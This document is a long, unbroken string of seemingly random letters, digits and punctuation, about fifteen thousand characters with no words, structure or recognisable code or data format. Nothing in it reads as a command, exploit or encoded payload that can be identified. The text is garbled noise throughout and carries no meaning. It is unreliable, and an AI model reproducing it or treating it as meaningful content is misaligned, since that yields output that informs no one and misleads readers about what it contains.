E]z9uuu~xptD66Dru^Sys(o|~~YFTJh_r]50iTx}/Ctz@Syxrto~|92|+oiCTf;SQSB]ABrFxYy169|9oiS~:/EJ5n4L(Vfd~RApTORY50hwWud(NdLoReNAh&;)qKE-T:BN4^sWr1Bf|SWK-Dk-]i+f]/qkozC:wI&hi5Bn~+-JOATWwFr]y|w%t0C4&R1kf)0/Q|Ou+iNX0}5iIpdQ|C-LrV]1k]N^-Wq~J]FIu-OY0;f/r(5rtRk7X0+RBdKNADpeA{ui@((A%rrIpJI9(U:WNq9q5tsBJ&V5_L)hRiB-|RK]BA2frdUSfse{+r-I-YKr_ro;xFdis@E2-J}{{S:nt@}diA@QDCzwTh~4/6}D{qC]fJLiD)T+nr]TDi4hV)ypW;R+NkqKRhy:6dWsFzkuOB}_}+OQFrs}oE_yEqKWu^nIpUzrEr9hCrUAzLRL^+RikkyA--%qf&B%~wX95FCk(D}u7yJWJTCX6UO^fp]K6QW(J]QhSrNwuN01RpTA]@ypBoUk:(|2^2oBRSq5EL:AC/WyAii:&q++Qde~J}TL9z:;:O9+-s6&nTO5Df90rnskEe9o^+k&EETkuruox_Nd+_JIW)JJL-/uwD]uWWoy0{Q4O)d00|T{5y]OS@;{xEtNezI:uN-E+rw-ud}r0urxYS|N/KYLt+%e@dBkkfn):Oxw6Jt)xuw&rx_w@}B14@fi-}TBNi;I;WV2D4h_]4]2ir}|X:Vw-fs^Wr]wpuw:(1E5&)YLFK]zL%&QTV&~^N+^(^Ky)}2BkVRrf2z6ux|%:{F1z:TIYXe~^S)ttCi|dDUw{oY(Jdd1z%{|X;IIU{XT(d{]k_Vkr1dWuKusF:(sTFU^u9_E77ETz40hr2(rI0/Qq:kVodI)o;VJqkripk_&;7d@@QftER6V-]r9W;t&LO1()XKSy(X9siUUzk+W2W)uRLoK0sEeq5{pdrx(Oqk:pu6SennF0~(F:+e5tKL%r0ef&4N~INfuSoFswQ{4rDp}{0&E-NQCBedtF^1Bs{~Rz4(NJ9iYYN(n6pLC+nSTOrrny}F1qohne;5{ss^)^{52BA2sC}Wu9(}7TEehe+WfCSF+Eo5IW-Ud/5_zs|k(T15hyx]r4y0E5&yes4QVATXX@f&/@@h_OEOrrzOz7Vd:EJOy7rs_-Jdz/&)L{kL67x1:SUXy7xzL@5@z1FN^Urop1SIE-kdW&U2x%{QEn/Ke{w0)dN@%xr07r9U5+tskKyEoIJr@6uVu1EddTr/N-S0/ReUu-hIipXE9n^uL)yK]xpR%ipqBzW/qJw+@DyKX+eX}ue}q6Xz-nt:-JC]0orrdX2zhK;:2+XhsCOF5|zk:xtFT6D4ST+(W6t@fdufx4C)n:Xq^R+nB|D0z6e@RW9{xCNi}-IJ]ChRXC:nhhh+(1qddx^U4WtLJiXu]Lx2]wkU@6rYVCru91^x{Dr^oKIK&t:2wztxU_I/@xNrSxr;+w:w5u;:I6y]1-;xT2ro)UIk&ppo:R:h{6xVAUyi%)ywEXJ1Yr_nrWrIFhhwFoIw5FSe:|eR|uzI7+ueFu5W:)/Kupq6z/KK:yOhW1L-0spryrp6D+6o;BxR&pSW~&-nW+%+pNiW2fK65905B;-tN;p)O{%TNQp)I~V1R-;4q{DWh(i56pyrr-oWN(Or;R_prLU{u&5ULsxLuU|T5(:yNq;:dx_6u}yWh)(n;i_:NJxBr~}T(&o(u_+tB@ktu/BpuL7Jd{{6S@KOrz_EA{pT/%B5%6KEUkEifio-ruW4/y%:eui-7|_:Q/Tt{XIu2OI1uUzL(uLoIiy6h7YUhB)wefOzTLY5:5:R2XxWLKVWw_%Tpz&~uYRTtC%h&IEu;A-J^Vo:EDLxORyyu^s:rsOuew_oErB{~~W+uOu{IUetn@;/orxXWLe]RE29yXO1xp}shEf1TF52E10KrL+o)k0~prkV6~|WrSJy;;fCpW4yErwpSE:^:yJ)T/L(;IkJtzDo64wyry&4QrF9]tI5pyx{;w_e2uT{^(;y1W;;DyeRnrpdx-;76BSX0pX~s+EB2t:+;EwR_R:@y0;FDFntr{q]LEE+Wr^XiSDE@BAfNt/SuwA/y{iBrsALkDE5rpzyrWJsr^iEWooIErJYortrQWA}|esy_2NAWodSr05LstUFypTCWL}zn+ttX+t(:2]F;/q7rzVfkoUxipw/SxF-6Sk/Xy-CsNLh:W_|OFn6Ny@r:&kB;p)eD5BK;pp+kr7~LpirX/|/C~RL1)Jx+C_t5N4+d0|;eV]u^+O;WK5;NJ+dztpx^_S}1hIyn_irV/pWEeD]SS45yiu-sh~4s)Rwf^z0FDh71oSN2Y|@RD5{yUwtdS]Nf|ziLRpx@)_+|sSJ/r]9^drr:nk;%]T+w0St0NzEpqq~|yE~]SF;q;u+_XXx9)2}])T;5;~~A{u(:zr]0op~ARez(U|)&4h]4Dr~}0~Qn1izB&+9ATkw+S5i+]O6iKwV;R4@J4t7^:~O642(LTTy@W;4:6BpeK+i}d:_6uN2rW;LL)0ksVCBVi65R4~r@wrxDz4|i^h+29i]EJBC%CB|5yR|/&0]I|y;D2L|D}Lk^w/}w]7:}Nx~|0wBq9&yny{0n;p5n/kr^eSL/hoy~dIh]-^EOFB1xtswpXrux]oz7}(NrBeW}qpi&td(py:p9%pF+_k]A/{)sY004-L}w;6EInOQILk{oQpDh0t~Iq4LSo/|s(BQp;xN|LFI|]~Iw4AUp9%N9OOFh}D4AwJUCy&QYE-{wN/}t(SfA+Ny%|BKq_FR;iDzxTXq~62d/Oi5B+q|]~9q|-qhRL;I(6LLBK@+6-E5XndW47k)~sC-x+@(kr&Jkre}_q_i^9}Kk5:N]6X0ReRU|]NWW-W1xC{~Ax+BpOs+U16dI(EWEfrQ^NQtYfiEehiF^iwd06N4Dswo4Or/T}+&7U~K0ENVyo//syC07Wd+Ee11pO;DB]2xfEd]I~&S4wVJw-1%fAy^ID(&%OtIzQJeKXDykX02;R:iF~hWfU:QVBEr]uFC_FexoK}:9r&xhB:TNd@]OU9V1EJ+|u/LFAF|IqQd;q)s%W+^6Xq&FUtT9WTihuzUBD]UUUdo9VufW9Ri^(C7}UwiE_ehF;e+y]xx}NTe0}J7%(iirQ4%V}:KU~4e%Q;hsBE]5NO5_n6d%sp}L-JR]-:VFY@4e-J^|+FQKSDW9BhnAyF6u~Df+(uXOTVLOh(yU+XU~yi}qBzEk~u{i;rCE|ekE6U2W-(YKU;-;t0/EQyJQ(K%&V1/e%}E}4iIT@&TXRIfnh;dhVVd6qhurd+h)S|Sp)yfrYyFiz+-;z+fV05hR(^zsiB:OUOVWuSD@RseSe;i&IsBn|s)Xk@&eY9p&2IL&~^i0E:Ie1^VpRr|@thi(-e|Rih&50^-pLJ7wqs+AsARqz}tR0~u2d2d~V&d1R&({B-7y^&hBNsuExpdr6;~)J@7I@yBN{s22WoSyF@7J_i:Si@0WCO)o)ofC@y_N~u]RUWBoVWi-e&kE&iJdupr1iepE-uAK1BpTRw4T~-EAtxpOt;_5KoBr6]-(As&TysAYB5tK&LEJ-@Sr1]wKe@hy&&(oVABuU|9JS6CT@V}JxxrrfDS:1/J25O~S(E_VR)yir2k&{|@|WV@(o{CEqS~AuAt+:+Ed1oNqsF(rw%h}2@Bxf:O69_Ouy^1UYI]:dBLonK}5:p}@XEYwwt^tX{q~sFOO%%J_d{dA0{RWIsfnfnY-B+-]/LkW%&p^F~O;udt1V6rr|YFDrr;BYdV&oQqp704hQzp^WyO+JXqo2d-56IY]RwEzKLpr11A6{9rz/WYY)BLidTJr6kU6N(L_6%-E+E026ry0yoQozUCtX{yr)D(h/V_+/FAUwVU7oWkO&qYxAfkr|iU:]J|&@+_IJA~W0J%209@dz)Y&1|A6R(h:eQOBr%@q&@Q}AkVhsID6sdDd~/Q0FB/R:(I(O|{;OdI^Yw~ui4NrJdrWBA::/O+2k2eVNY(JB}]:&D)kyW|+hNx{/7rxEo^}J:9Ud&LQ]{1}hF6+q5N}FIi~(w|ku7SX^k&QY6JY:59ToE:KxL^i_FDBJswI(w/h(1oe:VLE@q&VK27IVXuD{iQ5O^/yf)N9^~:FY1o_rBCpRrC1;)@Fhs-eqf+OE2xf;7Vos/k9dpB&h{tnLkAx|E9]:e;RLp]SrwyS}:d@iU}YT0^s^9Y1I@5D0)yLB1&eFA-_&w@E]IQAeXnN:rKUOer;%Sx9iwyeY(ep0i|:L_|6]SS]UyCtN~dX^)u5T)|w~Ey)(2&%;KKQiJ2ROkNe/rBC:)dR0K~Y+x~AxrpyJ4OSL1XiQd7^sr@h1WO09Kww7ko0idzss&F^%)_XO)]i~rXyR}p)^]_7/WN^:xSw6rroOKUyx~^u:(%Tx{ud2)&Id{xfV-L2f9D/BAEB}pC4X1uETpox1@L0Fxr%J:uEd1rEWqXfAyY}U{xLCKNzOrX6}CXpVz9-hB1CCk(EtJ%&r(J)%nX4_CR{]FU:wByTtV&p5+d2d2tC%z||1F6-FVXd)1LI@X0FF0T_]~0(B&TnS9L^-ru7K0BCn(RtJV}W9C_yd1Kz:(O^}e4fY{4f]p^|dp+Ehki}:]4_sy4^2(7Q06W/z14/Y@1oCJn|5h)@s/EoEo%)SQ;uzDSTBAzfyTfNF-o)2&n)7F11YQNKqtCnAUV(yqnfyFNFi/^@L}Wk}^DdO95y~uOz1iiVTRu%+(/dt)6x~:Srs{-|XIkF75k{Q|UN(NDYt6kF_(fyf~OV-sO49@pEFhDoy~:fShNk|VAeqT^SEU26dD&&h_;(WReY:K/(:fVqW6Ef~w2(_uDDI0IEVL@:]tX;CxQ9010QAAe9oNIU^@_]pYpn5}&ds]:5CDsNSr7O^wf/5:SNh|RLYehi]_B4&VS~i{]E{~eNeEf97{S_z&@}K5)yO}&_e45%;Q&7S0Dr|r&FRNs(_y0FTuD{yt5LI/Th&Eqzt7eY46//@0)VwYx|k_KW]_(}1U0S(&UV&eSLSh(q49hRfz6(wOhIxXA9rWT2|R47pq:ey_{0AsR:R&/;nAWd@EyX1dt|s5WI@/Oq1whnNVNVw0]iwL~n1LC@t0qY+0unwV|zux|T9:Vn}dk~w^0sLqKJoI1/KL{/1;0:d~xo(QI^S-Q1LLS%A|7(z&}9z(F%E]x5TKz2i1{9&xpn&)ksE91&wd;sQw~ti%tC1)9nD}oXh:IJQVIV50DA1SInsVB;wS2%u0h&^{]1%{5%)FIf)@)VxU(XQJfh{WWwKh5@p{WJNkxuexywx(Cx^}KJIF]pEUA/)KpC76|dU(q:rqpwV)n2)e-X%0}/U5~LLxr-yhy+NSJz@Q4(|]wyrpDLrIE]uI7E~x72hBB2JI0t|u]~-YwpD0hOziEJix^Jz:5OWY7O-@R2oo7SuVsqUTAuWB_^qO^r|/^^x(tkrL2Wx-(k9WWEy791%(09|@0Luo]9C0sN4-7WYe@ni)qT;S:Kf2A+~qX(pDzN9&]DS}~|A+B(^(~E@nL:rt]4rkRirp(07IJC7VoFwO{SVhpp}KQXIu-T-IrEzY]x@zQVhiJE_neyuOYy}IzAkJB+}KT-JAC]YD-CVdQ;6Stq07]O9ONIT]uhrdBxI1fStwwrDu2EVt;5wxD@F_z]|d{Is(}29p4JA){W+fuh|/E6:p~IrXIu~1)JEDri6&sRI%AdW-YwkDOyk+xwY^B(;^O{;9yIuW7E]kwU@t7)-L@WwpCrtxAVySxJS|ES^|_CR{OzkpLEY)J^|z9wA4QIu&:u5N6q05B:1e^x6yp]EWuW}7XCV(x9K6VNE|4dIhYoU(hO^A}FROz%rF2tC:&L^J4Ux_DqS]1F~^xBwS5|06|%|6qVYqthirr~-p6;Yq1n6Np~6@L7RDIy|n6_/2(UEY&Si@D&{UzwrdWUpFDph;CORBE6o7Tzk7IR/]RuOO6V6oiS@XDI)h)+1JpySW_x0Tr@%/9iA(y6-r(DDVBBSqpDW5&IywAqJnRfAVe}zs/0op+6|O|hU6k&reYB5pEn(Wf0kDRAsFQf9Y]w+BL]f76Sq^&@xwV)C79eKAr(rt7(Cr~R}(6XBxp^hAupf^6wR-+DEqqBir):IQUy@9yz^iVOYws2I226~V{L6+Iu&6^DSOxx((J]Wq~%Sxk_pVroo419pfAQ|QzynS1B6I-kBzdzYVe;yF_(IQ%%R|u~i4}XBE9}-dLWrx{V4+JB+2ouY^^t4%F{-YYdw+npUFi6udW99iDzxwf_W0@0hK4hu^t4VUJJ:shk5ooW60sdzww5OO^JF_Wup]4z;~|OO((J-_Sy0}^Xd6CIw2%u6:f-]BIkixOqBD^d54FyOS599~f7{YqA~prWNKfAApUq{]/p5WqD}REL(rULK2SrI)WkXr7;}OF%Dxk|6)oxr4NEhF2ffipx@7Qs1xoV27pSL|69f@hpL9;_uITI6tyFO)CyurYLzCq6WCt4WXOrw4JJ}ILWyn&s0d:CqD^:O+VAS-Dk5xIDT~|0rkO]x@59)UTLxqY}I~rr0A%;7&5/(]Y@]Ar{DIhhS)49zL&:yuSzJSzsF2z^EDdQ)WW:]y^}yFCRrphT-&4^w-+4_2W^Ce5~D6xTsSsLzuKpVyfwiC1|:zrO4wziV}JIOLp^/2z{kpNAp%&^Y;:i1|ENQOVUKJnNqJR4V&rido)iLBy5INQRNJD6s/rDuFKp}--WWNoqE2pey:hpWR_rSr9D|kpyS&Ipo7X6Yd(Ahzn|&&)tN%2&eTTLKuC^o}LuS&tC4IS0|h~S{NBJkzh5E0oxpqBqw|xK-D(1AL1;Fs&rNt;AT^p-oO-kVd0yK:q5(EF|9LtqirDp+rD+U)5YQVA9puw(I6]C]oK&_w{UL2NEBLqp0rx2X-ph(BIWEU-kEfxz6roKwq;B~DdRB4:RSyiW;N|XpeBr]SwBnWBLx|L;nO-^DIBuRA]uy--46~SJ:{LpEws|q2uh2SWustWIw66I}R:~zexAQqu)VJEWdx9;~nJOxr&fqD)sRwrnCpB+Vek;p/]UkY7{|6/oA}Dzf6r9w(4YK]6E/z|]N%Y%i7/5f]th5zBr&Sh^}y~Ww(2rh]XIkk)QU-wzhNO@:n{0I2%FIwk{TRC2-BDu0AAtDyfyoyxTh)9nF9u&o04k]Bk6idLw(5Fx~T)4JBTBO%+rEXSkEwp6~I]p6BwX6O-shon+e2ehinu%@J-K|{9yQ;@UW12dKreYErK16uWFYA{|7Xdh5Fdr(}ETDICq)JrIQ_IERhEC;6hrkruuupCY}SzBq^V}tw^wrI_SrpAsdhJXIxprWBqzDeu(_xW5(UXS7@(rrUrx(x&6hEtuR+t0FB~}5IDL~}d:WC^{w6k4fBJ4YzE:-R5d(QrDB0}eQFDouw0{V+e;rKf(krN1uC@p^dApRJk]Id0{ufp4i]50fKOK9rnkuE@/5uEkUrBD:-4]2S0(RO2pYSr|Cu5z6+E|A}r-U-:LxT~pVLXOSXJh+o246XFTLU2eytx%hJDV6Ix|p~iINXLEDC@4^2T62I5+_z-qN~d|^|AzWr:CN&kuB]rsVJzxCFxS-DW6AuN^)uC)2CAhT_Dfr){Wr9D@D5y&/UD-tfKwweiJry{tE{X;-w5QI0kIVp+Qph-6Ir|w|L-(ksenTu-pn_YL]ny_ruXEA@LpAwrrOzupyfEruL9@|2+J}oto%Q(1Y{1i]JJA6/tI1D|X:(zp1IfdWR+Ls/zwND}1LSk+RS~r0nzxrCF@:xO1IkAR4{r_nVY]r:Ns:2w~ApnFSr:B+Qu]zdFnzuuJUUJ(7{QAh5Tx]]{0;WT/DJSSNSIrrSy+x(%CIti0Iu1S|CIVy%0p@)FuuoI0+kBqIoT2/dBkqXW6kh|fA(9wCde{&WDr-K{zi@fA]DX6OV|E};T50FuW-)K_-yU1CwS+XuDwU&X9qLFw4;&EQ(BwOq]IQiw4u0|9-5nOo4AyT12ye6hD6Ipi/ESW6i4Bz~ztXE2TJrrs9d2i]iREKq9OzyST;fqeX1i&Xzr:::9~O;VNFe]x0Iur]q{zyWdFF6JwEtS9e]7q7x0;xKk)Cu/D1@N1rAN6V)z(/}WyzY%(TrFSSuAT6f5:u2UAW]uEhNq&k9;05]iW1F5Lzhx+D{|t-^kK)wL^nr)^{{_WUy&0hd__97JR^F6X%@~FTSWDV%Y@-K:zn@dr&Iy_FyFxK-CVrUr:VF5(7LOp^9NLJ5tOI;(Sx06q_{}|2W_tSTtOf}p5xndkFALnQJ{h&k4IrDLKdrQyrYtzx0@20-CIz{/Y0fD5iBC5-JUWo0VIBIrxVd:rD@s:uUduVxCW^TyQytL}~]:ktz:/qXXDB-WFI]&r(w+nO_/WS)h;fk0oK6)d0fXLU:e]26z4E&wqdrp1YXD;}DqsX)A{w+DShreyJ^BX/dA]CTIFdzR}JIB{_QpzTV]/nkr;u;4V{_es_CI2}|pWDiE4iw4EB5B@i0V6fE9~tAOB~4TknKRQDUfU_D+C;21Fxw)]k)6DX{&]k}DBpBu-RyCnsh-C-17xK7;Ki:X~r)+}5fAnxr_xy/%iX-ss;z~@zi~Q;UY+VYWr&FkuqSrX9dFR9uXNsW)S1U0VJKDB{1do6dtxWi5((z_2I0SqXBO2NpE:OAVYzhw:^%K:6y|Y:kJXA42BX&}Uo-nBd1wI;tuye_;fDxirrCq]V%QAO()N4DE(0zQEw(]U/)Rf@N;fzfyI90II^zr-iA&WSk|NYp&-I+}uI~-~(&-](rVu|/D)pyNQq7z9Tr;k}uR|uft@rW2Aw~p04WWKxV+A~~By07SQBp:)&kO;C7|ypxA5RYqSsA:QkYd%0+160N^NAdpQSVr^xzr_^&hYS;wBRpkY)r@@Ap{C&7(s|;55I]T72fDhpruqCurOTrN|}kQ~9dp]h7]TuYwwz~%79&zd|+Y}ikF6DAhsRV4wux1B0xtF~yhYDI/A2~h0CUEO+tE1)EqVVfDWEYK}Ihufpr)rV]O{hVrQ]V(+4Bid9~xirrJ4hp1Srp9+khkU:hw6C7uCOiN24|knt9sT@yEQw]6QszQVqrWI)Wx1Op]TDrwkhroI2AW)oBn]9;EE0Vk:ThknhA/{1Lk1%~BU@B~e1ORXT~&^2D^5oRO)/ArSQDIWkF}CUph|QAoIh{k)_O6wVSTkDR9NShuBz+-}S]&TsdOh2;2IA@-x(rIE}QWE7]WdTWoW^A]u%-rrV0w~9noB&WhR7D~CW;EAVy&_^Qr6eyDzRrA2D0ozzh&JIFW70oo]9FShEz6/6Bk_JAVY^Ii{xJ|FfhIp]DpD7yO@nSAA)Fh:6F6tXI@:N-}x;WV:qfp{BNJx@diQ4~@4V-x~{RnWS+-D:h~%unD|pNRWrIRWwrh4yL-}hd-4UK}JDoVqsy~DwIBN]h0Y^h-%Vr}qzzs:7+JthUW6_O&pwA~NwA~Snk}-qDI/QhzLOJuOVztrWLni;tC+s|(yOWpx]r6^EXV]49eYBFfSRX^IS41f0+%U0%~]fWnBkF4EOV5urzV^irTEu_0y9hEI|@wr6^|kVBdBU4tIxnfBEy(pKXoI4K0(qS7^edVIAYyFJyFptA2A+Ni]V+qEh:1dIuW~rQDOTLyfu5oIUVu(BL;YdCdyx+irK]AfCE|dxn-]R^)hDN+z-h0yuyeUQ)|]QV1FqDBNQW|I2h{Y]]TEuXpkAUfOE4wukd(~5K;Vwp|yEtuWn]zSd4R+_]+A);hxY/)(6|Xf]QoIhW46~NNFA7}OU0K:~BVAAIu;VKr;VuDf:K]zAL;~x22zho1J7/NU|2UUo2A;drBpErT)42LS9SdyUNW(E-sWRBOx9YOe}2]Jwqx9hrW7-uwVut0_B;s54IEKT^~kTr-Whe+~:A2^r6:&]WWXwVYxJBVJJdd@p6_9rt]+nEdOkYus~;-61I-51izTs^Dik^)Rx]6IO2{e&d{;]rYUO2CYKk+QwrT+~IYIDu~rtEuR:rxd5I]X4Axdoey/ROOe^wy|RwWiIC9}irW0h;w|}:y7d27O1]7fi-FJiiqTt2;VdOA7R^hqdU&;5W]R0Ie-:O5W2d0(pJA6@-AhV]]qJVr^kA6%K&2{)OUf:6SQUEYnWy2LE2fx0yx2wrx4iyO{O(-w0:]phW/1dUCu/kU5f6~k1;rweE^zufC@;{W5]DiB+SI+Vx|/%{pStRAoUz9t4zzKQFKBROKk:-A|nu-hVfo2&;d)w^h2B^J^T}^/LJJYY]-ifIWydQsi0KUIoOUO:y|w4oOO1_:kpdDr7Orr00CRNIzD__|{4qW-DhsC;-rrCLRU|Ko-:R&y_F^tqKrt)JhVIU~u^I~Bf0E/Q(|I{f+nC_)t@;dfi}Dht^zn~RiKRz+D&LxIeUO{z%]F~dn4}:q6yk:KhuOernJ(e@K7r~z%ISDh{-izkV~{)_rD@Owp]LJ)^U4Wz+:p_k5WwrkwN^AVDKD}1SrV~RJ9oKhJrdu+AkB5eEu/{-Wyx&W]Fy(FJO|AT5T__QIq^%]Y@p2xyCBy+efyWJ:_(xyYd(Wq4Bu:A~VNUF-WnDyLpL4Sww)F4wB:rU@_O6wz:uLyA2sp;6eqyrtx})J+4}6BV@L^T@L^)Yf^L&|Wy4dWr95xw(D6Dyiiqkr6{osAw]pSE6~(-6X~~y1:z]t_1e_6:%~FE29;sCsqLLNz}LxYVF~_}A2Y%{t~pyA;orI6@:dL5:J^1&26]^AFT|ziLfyxF{W^J(Ok0qDyxUn;KC{_}]|6qxwB~k9pX(9O7D9^y}df%F4Er]h+~)qJ;x~qzX6EE-trFxtydi9Y]^Q6T;Nz1~Y6QT2Jz|6AoQSh9/-KWX%pOqJo6_OL6Jn{0+X:w_kftXY&-(/:K5/2tBQNV]ftzJ/XWwy~dY~Y:2{yoAerIX]0xzCy~^:;t25NiIT&4udwIk|29e]s6ukshRsFr9_DKkO62AxkQC:Ln6XBt_KxuACqh26CIWtu9pk;AknDr^rF]DwfFD|YiDKFUXR7ADp/w9u5e]TwB5OL5r^6+~^Jp(:+KL9Fit]2i5E4Yw&6rwBKxBsVOuVk+&qd4I7tD6-_puTT|;_C5Rx}wx|xqk^0~kpfwAi1kuqAoX:o5D%IqF:(@6o05_kqQw9+%X9~Npp{hdE]K;d/]R^XqRRS0pW;/D/~+TY0zd1t5zs4Er/Dw-~Sios]@yzs1_I|NVryFVyCTyJ~~eyf/iBuKyhfKQuRf-AwhXrY1D|Rq&IrTEh2Y~WT14]SRdh2eB2/)^LS5%T7fK6xV;JQVydywiyI4t(rEf{0poiu/4:AyKy{-N{_|(KwIC{q_-@u~BpksypzNdT~&WnLDJI;E})TA5I9T0T~Ney~)SrIJSD^CrDrWWRz|]DR-rIt-(5qxfRBIFkXhn6eATWwLqt_ykFe7K+AykzFCi{VF+UqIsx+5YrqU-5iyOtkUyNy(}{QddiQidISd2x|B7r)N+&DV(hwd&USurD9(::I4OhX-n:5fVrrB(O0L95}_;iIV{dIU(iItC17Q1QtI0wpUhBT+zr:Y&ECAYuCAixTsoQSTQ+2IDUTY_DFW&Df{y01wxJ6n^dqR2N1y;Ry49Ck@;(Fihx_N9sDWi6|~)-{rW-Wup1Y0iuKQYV++t7T&(eSU_r6&yryxAJrSVUki4)+tk:N;19dkDN]SOi;Wp(N)N/ty%u4IXdo6:Aq6]TXkuXA+_Fyn5JVSuV)BC+2e_4x%7f6s~);s)pVf-C%s]eq(|-rr_0rx}ILE%)WkIX_xrCr)YeXkB-przSk&+eykET)k^6rfpRI(4WpK:Sr:^k&-W;n020Bq5wzJhq@y2-U]0NTnuKKFY{q)5KSpLR~+_@EW57UEC-OnS6q5/Usf(:4^LU{;&pnx@RVn06|AurN6rfyns9CD+&rhJ9^-5JXxsoi@C;W(qwx]rp4DEwxxrrirry}Jirrxr+rWxLw6oo4iiF_x-B|Bs-|y@i^OokT%}XW+FW@okfs{sUOYsYrF2YV7(YdQrY_Lrf1ysEef~V7Lrr}wrU@p4]xheEf~29LW09%W}{kUS&LX(xKhXn@Cz7O)47;Iu4xhUq&y9kq|KwwnoQi-VhO~Fhff&k@pV-DfF^;LTf&;XUE{}6XyEU2/~I}y~kV@(@n^2@Ds7x5io5(YJ2q6yd|Q&@OurtLDssfxwq9+S52h:EL{@y{59d^U&i_s2Y6+Si2eu|6N)/nBXEh5Bszq0q2zw}TfAiuNQYVy1Q6VK~6%tY(DWoB@TY:FCp6iyt:45(zsw;f7;YIz~QqC7Y~+rrr-WIxV--9s2@~BIr1Bd{+ukyX+dJr^{J:xQ+(/Ttxq)Jz1I&s]4u1(]~5dwyW~C%+%Si9s]|@{-sUYe_0r)tV_(LE]s500Lp_L+|Y:LYKzrR5VEn/T%Ykps)]i)D^z~))KCCY0d09T1fRtESr4UT:(is^DeTek%uDAIyLN&0YN(xy~e}6I;&~J0V1U121d|W%tknYi0WU-ep^UNXNyQzz2XJAt7:@_Sey^9JNWYEu9we)X5ueoDDOT6JoR:Q1097)o4DrC0;/{Wqr}U;DE+TpOuW/0YJEy}-iLtnpEx^rx}5@]9UES1dws|}UYq-4skq05kS@y2w7I)wf@wdQ)O@QqBsCW)O4si-6WKW:sdhKir_|4(^sh^V{_}@9}^LF@(6T/WKreez0q)yK0+/5^%4TK6E6eh:A~CwyCKoe-hzf24_0kf:~eR|N|qNRK@:D9VBRI%d/:w~q20L0k^U|2WVRkO)|C~|h^nKKB+q44KD7Kd@L)L-0z1}Roust@7^67;Ss)L%CoI%W|x0@h^-SxkiT-|r^]EJfNrD9xQT:RA)q&@u(LVxu;ruqx(})I4VX]%AQor_5^Nq_IA%50xW9^|:uL(Uw;(IB4/~WT+I|TwrQuD:}L4Fz~~&k|(nWDU-u4oQrDN1i|}1ER]s-Ih%exrQYxIJU@Nh&sQ0z&p}(2nuIokQXsAoV0fONSW-eu~dOz;&qWzkuquYU)V7OWT^N+6Dyt:WF(T~Dx(W1T|h];IY/YCNze)rK4r{%F4qTY0L@;C:+k^~^4({zyS:fWh|+qB)|O}dhBJBI{7AOIhdpxuVuR^Kdh}zRdXw1@E2(Ru|W(X&hIW+]_V~NXydrRoCw6~CY-0WfT^/WRThf4Ir]{VAEp&6-oSiB55DdSr)0n|psBEo(e&+n017nI_u~Iopn9-pO{p:-_0{NzyhOXWVS4}:UIJ_:JxU-Du/0;X:oKT)N^KA)WSyUIOV)OSrkeku^{19i/~yrzwEJ@e2&kwrpAO;z]E:oRuh}~f0KB9sB^]}tBer9R)F%55FDKp+-f6sR-0t-{:X)By9(W]&C7o:tLwQt)i+~WVoyx]xK/yIV]E-JCYzq_Vh:9kxY4~yx7~9zAO0yn&rt0-STk:K9n2%BkNN{(eB0+K5_+uyTq@}QSuk4-x{x0-w;+zr75OK@0Fp-UCSy96CwF_tDWOiEKnVrh4tJCwCq_ykVYK^KSdwBwSx)y2SJx666hYLyzrtiiprIEE}WLzSN7YpT{:9eA~t|{/VLNXC/4oBDL||rWES+V{]k;tu2o00z@/5/QOi1+uz%y6t:yWVTkpTTnhOexAV4wyyzVA~SuLprK7W]E)E&prOUS@e4|R~zuBfeE]e~7-Iy-ydNI~~4SkC-7IQD1z|RrhpUDwEwOEo-{;FV:5SJEFCsX9uw6p~Nrywd-{hzr5~DB]]YyOoFttti(0:BDNCBSLORSTyWwN;dyuW(n)YKJ4Lsx{@ey]kVYyxqrf}0N@X&(x~B6YQXnWNuwVOWB006tuL:siCxxBSx0]|NuBz:BB{h~Bk6OqN)6z~WEuqk@}CNwtt/ATf~p((wu^;qqJF&A&+C|pIBoiz)XL_n/kSB9e]4)OL0Q6CA}er:iie|d%97&4yBhu]W}BBF1/Xq5Dt)26CUrkE}uroI}NWY^0Tk4|))rBCfJQ{NzQV:9&;~}@Dkk]9h+WrW((+:~_up^-_(17Wp4Dq0Kw;YX6x40U~Luhux:o^^zF+4U0~s(on2E}hw:Vyqis;O9&UJN~YEku+5{F(+z]EO9niO}I07tBFk0_~Of177KUu{E91Dk99&wkxDxS^@)xryq@7iUT;1@ukF6]NDuFVuS5TyweQ|O7f^_X^{A-X6k+&rfSBB@RkI-N|JUupVyk7;~kitwAntdKhnetS1Ts+VAt9rW7XeCupfKhhRo6QkIkk7JqsW(rdqppK|-J0@T(:uNV^E/NXo{:QzFu~sUU5}9w{i^T/%SJ;}itVF75VD~Y0zxqqh~4(^Tr]hROfQ1R7quRpE(zoRSXr(&)DIoiLWyU9r(A41eY5BIrrpsW+9J@WO%tXyxQeV]_r~/{&p6XNSz_fI}Q]6ef%_UhE]w~ti1(_JIk+WxruIwr7XUt4rR@~+_DKyn/VwtA:ipieWO(L9hke;WxE}xouSUOrx%r&X~rDry~EzRJk9i~uOL6N-VhnoN74+DWNoYx{hq:B]Jts/J-zxq4F(B_{NehLkCr6T1f{uCnynsUy_]w|Xw~)pwL9~E7fy|C]|zueN6uwLoAtD~-y9Jx6ERC9_Sy4^hRpR4(ERp}z()NidR5T4:VLS1-L|BdOXQQ);E7+1pA:%eI-W)O^rEfDV~9x_reC@4Es~os{~-/RLRfEJ]UrwexrKrA09C+VKr;rxrVX~p2r4z+-+_0(D+O&Jr{V1pS]4;JT|kEyVX+LqC]~x(R5L6^Ci}y+i7pNKuh^VxV&2t+wB_xXQLJ:x}1e+X/16-4B%sN^W+wop+/FOy(DW6UYJ]r5dtUJ^5EddEpxO{qNKp2|9:~^Q1{ULBEF)V_%ByN1U_itF/-;pVrRJ@WpY(NeAxiV_JI9^sEU}6r0{Fiki(XIT~;{WK9RrtT|9SKTWrUipBrhB1iu@{xp&B%Rth5)SQ:xYeYr6TKi7kA{&D(C-{/epAi}7@ktCw/s+WE_:^uA:xBde)4IEX^TB+0R5~/@&JU+/CoxU:fI6oI0FLrrtJ&-Xz}(y5)DI){{u-duxxz|Vyrx9w6i9Q~J:q(ryytFtqN:^1;Vxp{wih]qn:e2ANuK(4J(AC+|pi(-rE4krk-D]~9qd-}|x}ADKYKkq;sQ9rL:0F]_@OdTxD~S:7]yRDeY5ruiu}Ju6Qpt]yA:Dk^V)kRC1@SUz&)R-_x|n~&nYp2;%FUeYt@):@CI|f~0y~BE-}A7xE+iRe|uh5WNJYOXxfFz-BqX;T4];{T|q%|TN(]1_rueNhrup|~qS-%qEi~VdTu9KyEKE-@w]@Str6F:KDx2iU{kY0O/@S{KDhB0L@9NNF)T|xrrrRW-EF^UY05UOqw/;ETq1i+5sRR61d9/xK/YD0OrJV9rRoWzD{rIB